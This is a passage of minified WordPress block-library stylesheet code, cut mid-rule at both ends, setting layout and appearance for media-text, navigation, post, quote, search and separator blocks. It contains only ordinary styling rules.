  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo 